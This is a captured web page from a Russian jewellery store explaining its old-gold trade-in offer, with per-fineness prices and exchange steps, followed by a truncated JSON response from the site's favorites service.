

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/buyers/menyaj-svoyo-staroe-zoloto-na-novoe
body_size: 9488
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8" />
<base href="https://topaz-kirov.ru/" />
<title>Меняй своё старое золото на новое! | Магазин ювелирных изделий «Топаз»</title>
<meta property="og:title" content="Меняй своё старое золото на новое!" /> 
<meta name="description" content="Меняй своё старое золото на новое!"/>
<meta property="og:description" content="Меняй своё старое золото на новое!"> 
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Сеть ювелирных магазинов «Топаз» официальный сайт" />
	<meta property="og:url" content='https://topaz-kirov.ru/buyers/menyaj-svoyo-staroe-zoloto-na-novoe'>
<meta property="og:locale" content="ru_RU" />
            <meta property="og:image" content="https://topaz-kirov.ru/assets/cache_image/images/buyers/menyaj-svoe-zoloto_537x240_288.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
<link rel="stylesheet" href="/assets/tpl/css/reset.css" />
<link rel="stylesheet" href="/assets/tpl/css/style.css?v=6932894f3d6571" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick.css" />
<link rel="stylesheet" href="/assets/tpl/js/slick/slick-my.css" />
<link rel="stylesheet" href="/assets/tpl/css/media.css?v=6932894f3d657" />
<link rel="stylesheet" href="/assets/tpl/js/fancybox/jquery.fancybox.min.css" />
<link rel="stylesheet" href="/assets/tpl/css/magnific-popup.css" />
	<link rel="canonical" href='https://topaz-kirov.ru/buyers/menyaj-svoyo-staroe-zoloto-na-novoe'>



<!-- Yandex.Metrika counter --> <script> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(47272275, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47272275" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3664777", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3664777;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

<!-- Rating@Mail.ru counter dynamic remarketing appendix -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
<script charset="UTF-8" src="//web.webpushs.com/js/push/363582d6e334d2cccd21b50c6ac5bf97_1.js" async></script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=f301bf14" type="text/css" />

<meta name="msfavorites:version" content="3.0.5-beta">
<meta name="msfavorites:ctx" content="web">
<meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php">

<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=888c7ca881" type="text/css" />
<link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css" type="text/css" />
<script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
</head>

<body>
<script>(function(a,m,o,c,r,m){a[m]={id:"418388",hash:"77d8ef23d28e6151970f0f4058f02c6b1427fa8ad4531a85fd4c83c1960b9809",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>


    
<header>
    <div class="container flx">
        <div class="col">
            <a class="phone" href="tel:+78003500381">8 (800) 350-03-81</a>
        </div>
        <div class="col ta-c col-logo">
            <a href="/" class="logo flx">
                <img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный магазин Топаз" />
            </a>
        </div>
        <div class="col ta-r">
            <ul class="setting">
                <li data-icon="enter">
                                            <a href="user/login" class="uc">Вход</a>
                                    </li>
                <li data-icon="like">
                    <a href="wish" class="msfavorites">
                        <span class="msfavorites-total" data-value="0">0</span>
                    </a>
                </li>
                
                <li id="msMiniCart" data-icon="cart" class="">
    <p class="empty"><span>0 ₽</span></p>
    <a href="cart" class="not_empty">
        <span class="ms2_total_count">0</span>
        <span class="ms2_total_summ">0</span>
        <span>₽</span>
    </a>
</li>
            </ul>
            <div class="menuBtn">dehaze</div>
        </div>
    </div>
</header>
    <nav>
    <div class="container flx">
                            <ul id="menu-desktop" class="menu flx"><li><a href="/" >Главная</a></li><li><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li class="active"><a href="buyers/" >Информация</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li></ul>                    <ul id="menu-mobile" class="menu"><li><a href="/" >Главная</a></li><li><a href="shop/" >Каталог</a></li><li><a href="/shop/obruchalnoe" >Обручальные кольца</a></li><li><a href="shop/?liquidation=1" >Sale %</a></li><li><a href="shop/?new=1&amp;sort=resource|createdon:desc" >Новинки</a></li><li><a href="discount/" >Акции</a></li><li class="active"><a href="buyers/" >Информация</a></li><li><a href="otzyivyi" >Отзывы</a></li><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="b" >Бонус</a></li></ul>                <form action="shop/" method="get">
            <input type="text" name="query" id="search" value="" placeholder="Поиск" required>
            <button type="submit"></button>
        </form>
    </div>
</nav>
    <div id="breadcrumbs">
    <div class="container">
		<ol class="breadcrumb"><li><a href="/" class="undline">Главная</a></li><li><a href="buyers/" class="undline">Информация</a></li><li><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" class="undline">Меняй своё старое золото на новое!</a></li></ol>
	</div>
</div>
    <div id="content">
        <div class="container">
            <h1 class="sf_h1" >
    Меняй своё старое золото на новое!</h1>
                                    		<div class="content-text clearfix">
            		    <div class="table fr">
<table>
	<thead>
		<tr>
			<td>Проба</td>
			<td>Обмен/скупка</td>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>333°</td>
			<td>3 200</td>
		</tr>
		<tr>
			<td>375°</td>
			<td>3 650</td>
		</tr>
		<tr>
			<td>500° (585° импорт)</td>
			<td>4 850</td>
		</tr>
		<tr>
			<td>583°/585°</td>
			<td>5 700</td>
		</tr>
		<tr>
			<td>750° (импорт)</td>
			<td>6 300</td>
		</tr>
		<tr>
			<td>750°</td>
			<td>7 300</td>
		</tr>
		<tr>
			<td>850° (зубные коронки)</td>
			<td>8 850</td>
		</tr>
		<tr>
			<td>900°</td>
			<td>9 150</td>
		</tr>
		<tr>
			<td>958°</td>
			<td>9 500</td>
		</tr>
		<tr>
			<td>999°</td>
			<td>10 200</td>
		</tr>
	</tbody>
</table>
</div>

<p>Одна из самых популярных акций, которая проходит в сети ювелирных салонов «Топаз»&nbsp;постоянно.<br />
Мы принимаем любые золотые изделия и их элементы (сломанные кольца и серьги, порванные цепи и браслеты, золотые коронки и т. д.), меняя их на украшения из нового ассортимента либо на деньги.</p>

<h2>Как происходит обмен старого золота?</h2>

<ul>
	<li>Приносите золотой лом в любой салон нашей ювелирной сети (прием золотого лома осуществляется при наличии паспорта у лиц, достигших возраста 18 лет).</li>
	<li>Ваш золотой лом взвесят и оценят прямо при вас. При приеме золота вам выдадут квитанцию. Обратите внимание: взвешивается только золото, вес вставок не учитывается.</li>
	<li>Тут же, не отходя от витрины, вы сможете выбрать новые украшения и оплатить часть суммы или всю покупку старым золотом (если стоимость старого золота окажется выше, чем стоимость выбранных вами украшений, вам выдадут сдачу).</li>
</ul>

<p>&nbsp;</p>

<p>Также можно обменять старое золото на деньги (по указанному выгодному «курсу»).</p>

            		                        </div>
                                </div>
    </div>

    

<!--<a href="https://yahont.online/udacha" target="_blank" class="bnr-promo-link"></a>
<div class="bnr-promo-link" id="pop"><span id="popus" class="closebtn" onclick="del()">×</span><a class="bnr-promo-link" href="https://yahont.online/udacha" target="_blank"  ></a> </div>-->


<script>function del() {
	// получаем доступ к блоку по его ID
	var popup = document.getElementById("pop");
	var popus = document.getElementById("popus");
	//pop.style.display = "none";
	// удаляем весь блок из документа
    popup.remove();
    popus.remove();
}</script>
    <!--<div class="dolyami-footer" bis_skin_checked="1" style="display:none;">
        <p style="
    margin-right: 10px;
">В данный момент наблюдаются технические проблемы с сервером, по этому оформление заказа и бонусные баллы недоступны.</p>

    </div>-->

<footer>
    
        <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window">
            <img class="popup-pc" alt="Подарок от ювелирного магазина" src="images/banners/ob_popup_topaz_pc.png" />
            <img class="popup-mob" src="images/banners/ob_popup_topaz_pc.png" alt="Подарок от ювелирного магазина">
            <!--<div id="counter"></div>
            <a href="/shop/?price=25000,2493218" class="btn btn-red" target="_blank">Каталог</a>
        </div>-->
    
    <div class="logo ta-c">
        <div class="container"><img src="/assets/tpl/icon/logo_topaz_new.png" alt="Ювелирный салон Топаз" width="299" height="44"></div>
    </div>
    <div class="nav">
        <div class="container flx">
                                    <div class="menu">
                <h5>Topaz LIFE</h5>
                <ul class=""><li><a href="contact" >Контакты</a></li><li><a href="https://topaz-kirov.ru/buyers/magazinyi/" >Магазины</a></li><li><a href="buyers/karera-v-topaz" >Карьера в ТОПАЗ</a></li><li><a href="docs/presentation.pdf" >Франшиза</a></li></ul>            </div>
                        <div class="menu">
                <h5>Покупателям</h5>
                <ul class=""><li><a href="discount/" >Акции</a></li><li><a href="buyers/kak-opredelit-razmer-ukrasheniya" >Как определить размер украшения</a></li><li class="active"><a href="buyers/menyaj-svoyo-staroe-zoloto-na-novoe" >Меняй своё старое золото на новое!</a></li><li><a href="buyers/podarochnyij-sertifikat" >Электронный подарочный сертификат</a></li><li><a href="index/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-topaz" >Правила пользования Электронным подарочным сертификатом «Топаз»</a></li></ul>            </div>
                        <div class="menu">
                <h5>Оплата и доставка</h5>
                <ul class=""><li><a href="buyers/rassrochka-platezha" >Рассрочка платежа</a></li><li><a href="buyers/oplata-i-dostavka" >Оплата и доставка</a></li></ul>            </div>
                                        
                                                                                    <form method="post" class="ajax_form">
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Topaz!</p>
    <div class="input" id="subscribe">
        <input type="email" name="email" placeholder="Введите ваш email" />
        <button type="submit">
            <svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg>
        </button>
    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="confidential">политикой конфиденциальности</a></p>

	<input type="hidden" name="af_action" value="43c54d7ab62d9891f24a17e662ed0868" />
</form>        </div>
    </div>
    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
                            <a target="_blank" href="https://vk.com/topaz43kirov" data-icon="vk"></a>
                                <a target="_blank" href="https://t.me/topazyahont" data-icon="yt"></a>
            </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003500381" rel="nofollow">8 (800) 350-03-81</a>
            <p class="copy">© 2016-2025 Топаз. Все права защищены.</p>
            <a class="ch-black" href="publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            <p class="author">Сайт разработан - <a class="undline" href="https://moscow.webboss.pro/" rel="nofollow" target="_blank">Студия WebBoss</a></p>
        </div>
    </div>
   <!-- <script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter');
            result.innerHTML = info_to_write; 
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
    </script>-->
    <script>
document.addEventListener('DOMContentLoaded', function() {
    const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)');
    
    if (!liElement) {
        console.log('Элемент не найден');
        return;
    }

    function addLineBreak(element) {
        const link = element.querySelector('a');
        if (!link) return;
        
        const text = link.textContent || link.innerText;
        const words = text.trim().split(/\s+/);
        
        if (words.length > 3) {
            const firstPart = words.slice(0, 3).join(' ');
            const secondPart = words.slice(3).join(' ');
            
            link.innerHTML = '<span class="text-line">' + firstPart + '</span><br><span class="text-line">' + secondPart + '</span>';
            applyCompactStyles();
        }
    }

    function applyCompactStyles() {
        const style = document.createElement('style');
        style.textContent = 'body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a .text-line { line-height: 1.2 !important; display: inline; } body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5) a br { display: block; margin-top: -4px !important; height: 0; line-height: 0; }';
        document.head.appendChild(style);
    }

    addLineBreak(liElement);
});
</script>
    <style>
    #counter {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        background-color: var(--bg-color-main);
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(5)> a{
        line-height:normal;
    }
    .popup-mob{
        display:none;
    }
    #counter img{
        z-index:1;
    }
    #counter .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    @media (max-width: 761px){
    #counter{
        width:100%;        
    }
    #counter .row{        
        transform: translate(-33%, 0%);
    }
}
@media (max-width: 530px) {
        #counter .row{        
        transform: translate(-48%, 0%);
    }
}
@media (max-width: 480px) {
    #counter{
        left: 13%;
        top:15%;
    }
    .popup-mob{
        display:block;
    }
    .popup-pc{
        display:none;
    }
    #counter .row{
        transform: translate(-39%, 0%);
    }
    #counter .num{
        width:40px;
        height:40px;
        line-height: 35px;
        font-size:35px;
    }
    #counter .label{
        width: 35px;        
        margin: 0 7px 0 7px;
    }
    #counter .colon{
        height:40px;
        line-height: 40px;
        font-size:35px;
    }
}
    </style>
</footer>
    <script src="/assets/tpl/js/jquery-2.2.4.min.js"></script>
<script src="/assets/tpl/js/jquery.cookie.js"></script>
<script src="/assets/tpl/js/slick/slick.min.js"></script>
<script src="/assets/tpl/js/fancybox/jquery.fancybox.min.js"></script>
<script src="/assets/tpl/js/jquery.maskedinput.js"></script>
<script src="/assets/tpl/js/jquery.magnific-popup.min.js"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script src="/assets/tpl/js/function.js?v=6932894f3d657"></script>
<script>
    $("div.hover-img").hover(function(){
        $("div.hover-more").slideToggle();
    })
</script>
<script>
    var block_show = null;
 
function scrollTracking(){
	var wt = $(window).scrollTop();
	var wh = $(window).height();
	var et = $('footer').offset().top;
	var eh = $('footer').outerHeight();
 
	if (wt + wh >= et && wt + wh - eh * 2 <= et + (wh - eh)){
		if (block_show == null || block_show == false) {
			console.log('Блок active в области видимости');
			$('.dolyami-footer').css("display","none");
		}
		block_show = true;
	} else {
		if (block_show == null || block_show == true) {
			console.log('Блок active скрыт');
			$('.dolyami-footer').css("display","flex");
		}
		block_show = false;
	}
}
 
$(window).scroll(function(){
	scrollTracking();
});
	
$(document).ready(function(){ 
	scrollTracking();
});
</script>
<script>
    function changePrice(){
        var newprice = $('#product > form > div.price > p:nth-child(2) > span').html();
        newprice = Math.ceil(newprice.replace(' ','')/4)
        $('#product > form > div.price > div > span.price-doly').text(newprice.toLocaleString());
    }
    $('.sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });
</script>
<script>
    $('#payment_sale_sert_1').on('click', function(){
        if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','flex');
    });
    $('#payment_sale_sert_2').on('click', function(){
    if($('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').is(':visible')){
            $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(1) > div').css('display','none');
        }
        $('#tab-3 > div.form-group.input-parent.flx > div > div:nth-child(2) > div').css('display','flex');
    });
</script>
    <script>
        jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready
    </script>
<script>(function() {
    function fixFavoritesAttributes() {
        var favoritesElements = document.querySelectorAll('.msfavorites');
        favoritesElements.forEach(function(el) {
            // Если нет data-data-key, но есть data-data-id, то копируем значение
            if (!el.hasAttribute('data-data-key') && el.hasAttribute('data-data-id')) {
                var id = el.getAttribute('data-data-id');
                el.setAttribute('data-data-key', id);
            }
            // Если нет data-data-type, то устанавливаем 'resource'
            if (!el.hasAttribute('data-data-type')) {
                el.setAttribute('data-data-type', 'resource');
            }
        });
    }

    // Запускаем при загрузке страницы
    document.addEventListener('DOMContentLoaded', fixFavoritesAttributes);

    // Если контент может подгружаться динамически, можно использовать MutationObserver
    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            
            // Обновляем data-объект jQuery
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    
    // Переинициализация плагина
    if (window.msFavorites) {
        // Удаляем старые экземпляры
        $('.msfavorites').removeData('msFavorites');
        
        // Инициализируем заново
        $('.msfavorites').msfavorites();
        
        // Загружаем данные
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    
    if (shouldReload) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация
$(document).ready(function() {
    // Запускаем исправление
    initMobileFavorites();
    
    // Наблюдаем за изменениями DOM
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    // Дополнительная инициализация после полной загрузки
    $(window).on('load', function() {
        setTimeout(initMobileFavorites, 1000);
    });
});

// Обработчик для SPA-навигации (если используется)
$(document).on('ajaxComplete', function() {
    setTimeout(initMobileFavorites, 500);
});</script>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":33});</script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1764983573913
body_size: 31813
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1764983573913","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13177":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":1,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":3,"11809":2,"1637":2,"2429":1,"933":2,"938":1,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":7,"5258":1,"2249":7,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":6,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":1,"9500":1,"9448":2,"9444":4,"10248":4,"10647":2,"10638":1,"10578":2,"1677":1,"1142":1,"631":4,"1211":6,"14160":2,"14158":3,"563":3,"6070":2,"5793":1,"2366":1,"966":5,"12008":4,"2377":4,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"11010":1,"5899":1,"5826":1,"5825":2,"5811":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":4,"9723":1,"5423":1,"2644":7,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":5,"6338":1,"6490":3,"7124":2,"12894":1,"2472":1,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":3,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":13,"13255":12,"13235":3,"13234":1,"13227":1,"11938":11,"11626":3,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":2,"13072":2,"13069":1,"13064":2,"13085":1,"13080":2,"13079":3,"12040":3,"7574":1,"1134":1,"13257":5,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":6,"13252":5,"935":18,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":3,"712":4,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":1,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":3,"735":4,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":7,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":8,"11426":2,"11027":1,"10695":2,"9962":4,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":8,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":6,"861":4,"13608":2,"12886":2,"14061":1,"12595":3,"9516":4,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":2,"10440":1,"10046":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":2,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":4,"1857":1,"1409":5,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":5,"731":3,"597":2,"593":10,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":1,"14299":3,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":4,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":5,"8707":2,"1670":4,"1190